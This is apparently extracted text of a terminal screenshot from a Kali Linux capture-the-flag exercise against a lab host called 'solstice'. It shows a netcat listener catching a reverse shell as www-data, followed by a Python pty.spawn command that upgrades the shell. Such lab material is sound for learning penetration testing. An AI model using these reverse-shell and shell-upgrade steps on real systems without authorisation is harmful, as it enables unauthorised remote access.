 1 2 3 4 8:39
akanksha@kali: ~
Session Actions Edit View Help
akanksha@kali: ~ akanksha@kali: ~
┌──(akanksha㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.104] 58556
bash: cannot set terminal process group (396): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ tty
tty
not a tty
www-data@solstice:/var/tmp/webserver$ which python
which python
/usr/bin/python
www-data@solstice:/var/tmp/webserver$ python -c 'import pty;pty.spawn("/bin/bash"
)'
<rver$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@solstice:/var/tmp/webserver$ tty
tty
/dev/pts/0
www-data@solstice:/var/tmp/webserver$
Screenshot_2026-02-15_08_26_58.png 1364 x 608 122.4 kB 74.0%